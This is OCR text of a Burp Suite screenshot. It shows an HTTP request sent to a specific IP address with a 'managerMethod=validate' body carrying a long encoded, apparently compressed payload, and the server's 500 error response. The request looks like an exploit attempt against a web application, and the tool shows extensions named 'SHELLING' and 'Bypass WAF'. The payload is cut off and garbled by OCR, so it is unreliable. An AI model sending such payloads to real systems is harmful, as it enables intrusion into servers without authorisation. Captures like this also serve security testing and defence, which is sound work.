 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CSRF SHELLING Bypass WAF AuthCheck
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://144.123.38.10:1234 ?
Request
Raw Params Headers Hex
Host: 144.123.38.10:1234
Content-Length: 3560
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=A8EB887774D3B4D0D8CD0584D0B9802D; loginPageURL=
Connection: close
managerMethod=validate&arguments=%1F%C2%8B%08%00%C2%94%3A%C3%BC%5
F%00%C3%BFuTKs%C2%A3F%10%3E%27%C2%BF%C2%82%C3%B2Evy%23%23
%10k%2B%5B%7B%C2%B0%1E%20%C2%84%C2%84%25%C2%90x%C2%A5r%C2
%80%19%04%C2%83f%C2%80%C2%88%C2%B7%5C%C3%BB%C3%9Fw%009%C3
%B6V%1C%2E%C3%93%C3%93t%7F%C3%93%C3%BD%C3%B5%C3%A3%C2%AF
%C3%97%C3%8119%C2%93%02%C2%BB%C3%BB%26%C3%B5%07%7F2%C2%A
3%2F%C3%8C%C2%9BFul%C2%AB%19%C3%A4%7E%C2%96%0F%C3%9E%C3%
95%C2%8B%3A%3D%C3%BBY%C2%86%C2%92%C2%B8%C3%BD%C2%A9%C3%
A7g%14%07L%C3%AA%C3%A6%21%C3%B3%C2%9D%C2%B9%19%0E%1F%2A%
C3%9Fs%C3%934%7B%C3%88%7C%C2%BFI%C3%A2%C2%87%C2%9Bo%C2%BF
3%C3%BD%C3%B7%5B%C3%A4%C2%96%C3%AE%10%25%C3%83%2Du%C3%89
%C3%8D3%C3%8A%C3%BD3%C2%93%C2%BE%C3%8B%1C%05%C2%88%C3%B
D%C2%8A%C3%B9%C3%84%C3%AC%C2%B6%C3%85%C2%BF%C2%BF%C3%89
%C3%AB%C3%A3h%18ei%7Ds%C3%B7%2F%2As%C2%8D%20%0B%7D%C2%8C
%C3%9B%10%C2%B6Rz%01%C3%B3%C2%B4%C3%B1%C2%B8%09%2B%2F%C3
%83%C3%9C%C2%93%C2%84%C3%8B%0Biu%2Cr%C2%97%1A%0B%C3%A6I%C2
%B9%C3%A6%C3%92%10%C2%92E%01x%C2%A3X%13%C2%B5%C3%B4%C3%B
4%C2%89r%18%3D%C2%97%07I%C2%8C%1D%5D%0E%201%1A%C3%80%C3%A1
%C3%92%C2%8BX%C2%B4%C3%91%C3%87%C2%8D%1C%C2%8D%C2%9F%C3
%9CX%C2%AD%5E%C2%88%C2%96%02bDP%C3%82%C2%9C%C2%A3%0B%C2%
95mB%2CK8%07%C3%92%C2%A4%C2%81%2D%3E%119%5B%17F%C3%B4%7F%
C2%B6FI%C3%96%C3%9D%C2%AD%C2%A0%C2%B0%C3%B9%C2%95%00%C2%
96Z%C3%B9%C2%A9%C2%8E%C3%A2%3A%C3%A6%C2%A6P%C2%90%5Cn%C2
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 51
Date: Tue, 30 Mar 2021 03:58:17 GMT
Connection: close
Server: SY8045
{"message":null,"code":"7076697583","details":null}
? < + > Type a search term 0 matches
Done 289 bytes | 558 millis